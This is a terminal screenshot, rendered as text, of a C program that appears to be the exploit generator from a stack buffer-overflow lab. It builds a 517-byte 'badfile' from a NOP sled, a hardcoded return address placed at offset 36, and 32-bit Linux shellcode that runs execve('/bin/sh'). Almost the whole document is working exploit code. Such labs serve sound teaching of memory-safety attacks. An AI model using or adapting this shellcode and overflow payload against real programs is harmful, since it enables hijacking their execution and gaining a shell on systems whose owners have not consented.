 Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    *((long *) (buffer + 36)) = 0xbfffeb48+ 0x80;
    memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
-- INSERT -- 32,5 75%